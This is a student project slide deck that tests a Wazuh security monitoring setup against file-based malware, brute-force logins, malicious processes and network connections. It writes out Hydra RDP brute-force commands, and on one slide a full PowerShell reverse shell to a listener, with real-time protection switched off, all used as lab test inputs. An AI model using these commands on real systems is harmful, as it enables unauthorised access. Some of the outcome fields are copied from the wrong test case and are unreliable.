Slide 1
Cybersecurity Project
(Week 17)
Presented By:
Dennis Ng Han Jie (204461H)
Joseph Poon (200790F)
Tan Nguet Sen Jared (200463Z)

Slide 2
Dennis
Test Cases

Slide 3
No. | Test Case | Result
1 | Detection of malicious files with FIM and VirusTotal | Pass
2 | Automatic removal of malicious files | Pass
3 | Detection of brute force attempts over the network | Pass
4 | Automatic blocking of IP address after multiple failed logins | Pass
5 | Automatic unblocking of IP address after 5 minutes | Pass
6 | Detection of processes created on the agent | Pass
7 | Automatic killing of malicious processes | Pass
8 | Backup Wazuh Server configurations using backup script | Pass
9 | Recovery of Wazuh Server configurations using backup script | Pass
10 | Detection of network connections on the agent | Pass
11 | Block network connection on agent | Pass
12 | Whitelist network connection on agent | Pass

Slide 4
Test Case 1: Detection of malicious files with FIM and VirusTotal
Download a malicious file from a Virus Database
View alert that was generated in Wazuh VirusTotal showing that it is malicious
View email alert to Administrator notifying malicious file
Expected Outcome: An alert is generated by Wazuh whenever a malicious file was added to the agent, and an email alert is sent as well.
Actual Outcome: An alert is generated by Wazuh whenever a malicious file was added to the agent, and an email alert is sent as well.
Result: Pass
Link: https://1drv.ms/u/s!AubF3kOr_pwxgP4xne82ZCSh5Yaz2w?e=wbZbFJ

Slide 5


Slide 6
Test Case 2: Automatic removal of malicious files
Download a malicious file from a Virus Database
File is automatically deleted after detected by VirusTotal by custom remove-threat.exe
View alert generated in Wazuh VirusTotal showing removal of malicious file
View email alert sent to Administrator notifying removal
Expected Outcome: The malicious file is automatically removed by custom remove-threat.exe, and alerts were generated by Wazuh, and an email alert was sent.
Actual Outcome: The malicious file is automatically removed by custom remove-threat.exe, and alerts were generated by Wazuh, and an email alert was sent.
Result: Pass
Link: https://1drv.ms/u/s!AubF3kOr_pwxgP4y2umPQ4ErU6HeEw?e=lFBObz

Slide 7


Slide 8
Test Case 3: Detection of brute force attempts over the network
Enable Remote Desktop on the agent
Run command
sudo hydra -L /usr/share/wordlists/rockyou.txt -P /usr/share/wordlists/rockyou.txt <IP Address of agent> rdp on a Kali virtual machine
View alert generated by Wazuh showing multiple login failures
Expected Outcome: An alert is generated by Wazuh whenever a brute force attempt is done on the agent.
Actual Outcome: An alert is generated by Wazuh whenever a brute force attempt is done on the agent.
Result: Pass
Link: https://1drv.ms/u/s!AubF3kOr_pwxgP4wQICWI9ltc0YtRA?e=RC0PS9

Slide 9


Slide 10
Test Case 4: Automatic blocking of IP address after multiple failed logins
Run command
sudo hydra -L /usr/share/wordlists/rockyou.txt -P /usr/share/wordlists/rockyou.txt <IP Address of agent> rdp
on a Kali virtual machine
Open Firewall to view firewall rule added to block the attacker IP address created by custom firewall.exe
View alert generated by Wazuh showing the creation of the firewall rule
View email alert sent to Administrator notifying firewall rule creation
Expected Outcome: A firewall is created on the agent to block the attacker’s IP address by the custom firewall.exe. Alerts are generated as well by Wazuh and an email alert was sent.
Actual Outcome: A firewall is created on the agent to block the attacker’s IP address by the custom firewall.exe. Alerts are generated as well by Wazuh and an email alert was sent.
Result: Pass
Link: https://1drv.ms/u/s!AubF3kOr_pwxgP400rTW3lcWomUjZg?e=wwp2Nf

Slide 11


Slide 12
Test Case 5: Automatic unblocking of IP address after 5 minutes
Run command
sudo hydra -L /usr/share/wordlists/rockyou.txt -P /usr/share/wordlists/rockyou.txt <IP Address of agent> rdp on a Kali virtual machine (If IP is not blocked yet)
Open Firewall to view firewall rule added to block the attacker IP address created by custom firewall.exe
Wait 5 minutes
Refresh Firewall rules view that the earlier created firewall rule was deleted by custom firewall.exe
View alert generated by Wazuh showing the deletion of the firewall rule
View email alert sent to Administrator notifying firewall rule deletion
Expected Outcome: The firewall rule that was created to block the attacker was deleted after 5 minutes by the custom firewall.exe. Alerts are generated as well by Wazuh and an email alert was sent.
Actual Outcome: The firewall rule that was created to block the attacker was deleted after 5 minutes by the custom firewall.exe. Alerts are generated as well by Wazuh and an email alert was sent..

Slide 13

Test Case 5: Automatic unblocking of IP address after 5 minutes
Result: Pass
Link: https://1drv.ms/u/s!AubF3kOr_pwxgP44Svj1U21IA0S1qw?e=APlSS8

Slide 14
Test Case 6: Detection of processes created on the agent
Run any .exe program
View alert generated by Wazuh showing that a process was created
Expected Outcome: The firewall rule that was created to block the attacker was deleted after 5 minutes by the custom firewall.exe. Alerts are generated as well by Wazuh.
Actual Outcome: The firewall rule that was created to block the attacker was deleted after 5 minutes by the custom firewall.exe. Alerts are generated as well by Wazuh.
Result: Pass
Link: https://1drv.ms/u/s!AubF3kOr_pwxgP4zlANhlsxIUXFZzA?e=dLm5sg

Slide 15


Slide 16
Test Case 7: Automatic killing of malicious processes
Run self-created ransomware
View alert generated by Wazuh showing that process was creating files that may be used by malware
Ransomware process is killed by custom killprocess.exe
View alert generated by Wazuh showing that process was killed
View email alert sent to Administrator notifying the creation of malicious files and that the malicious process was killed
Expected Outcome: The firewall rule that was created to block the attacker was deleted after 5 minutes by the custom firewall.exe. Alerts are generated as well by Wazuh and an email alert was sent.
Actual Outcome: The firewall rule that was created to block the attacker was deleted after 5 minutes by the custom firewall.exe. Alerts are generated as well by Wazuh and an email alert was sent.
Result: Pass
Link: https://1drv.ms/u/s!AubF3kOr_pwxgP4239Z1IINdIk3ASw?e=2r8AoJ

Slide 17


Slide 18
Test Case 8: Backup Wazuh Server configurations using backup script
Run backup.py on Wazuh Server
Enter option 1 to backup files
Click on the link outputted for authorisation (if needed)
Login using an authorised account (if needed)
Enter option 1 again (if needed)
Check Google Drive to view archive zip file created after “Backup created” is displayed
Expected Outcome: Backup archive file of all Wazuh server files created in the Google Drive
Actual Outcome: Backup archive file of all Wazuh server files created in the Google Drive
Result: Pass
Link: https://1drv.ms/u/s!AubF3kOr_pwxgP41w18esMtEEaN76A?e=lwEjqO

Slide 19


Slide 20
Test Case 9: Recovery of Wazuh Server configurations using backup script
Delete a line from any of the configuration files on the Wazuh server
Run backup.py on Wazuh Server
Enter option 2 to recover files
Click on the link outputted for authorisation (if needed)
Login using an authorised account (if needed)
Enter option 2 again (if needed)
Choose an archive to recover from
Check if configurations have been restored on Wazuh after “Wazuh Services started” is displayed
Expected Outcome: Deleted configuration is recovered
Actual Outcome: Deleted configuration is recovered
Result: Pass
Link: https://1drv.ms/u/s!AubF3kOr_pwxgP43YBsvxLB0H-Aj8A?e=T1UlbL

Slide 21


Slide 22
Test Case 10: Detection of network connections on the agent
Open a terminal in your attacker machine
Run nc -lvp 4444
Ensure Real-time protection is disabled on the agent
Open Powershell on the agent and run the command
$client = New-Object System.Net.Sockets.TCPClient("192.168.71.139",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
View alert generated by Wazuh showing network connection
View email alert sent to Administrator notifying network connection
Expected Outcome: Attacker managed to gain a reverse shell on the agent. Alert generated by Wazuh showing network connection created and email alert sent to notify Administrator.

Slide 23

Test Case 10: Detection of network connections on the agent
